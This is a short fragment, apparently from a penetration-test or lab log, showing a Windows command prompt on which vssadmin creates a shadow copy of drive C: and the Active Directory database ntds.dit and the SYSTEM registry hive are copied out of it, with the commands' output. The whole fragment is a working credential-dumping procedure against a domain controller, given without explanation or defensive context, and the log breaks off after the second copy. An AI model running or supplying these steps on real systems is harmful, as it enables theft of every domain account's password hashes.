 by Des
C:\>vssadmin create shadow /for=c:
vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {4b7878a5-ef26-4e91-b4c6-03d4d42093ae}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:\ntds.dit
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:\ntds.dit
Overwrite c:\ntds.dit? (Yes/No/All): Yes
Yes
1 file(s) copied.
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\system32\config\system c:\system12
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\system32\config\system c:\system12
Overwrite c:\system12? (Yes/No/All): Yes
Yes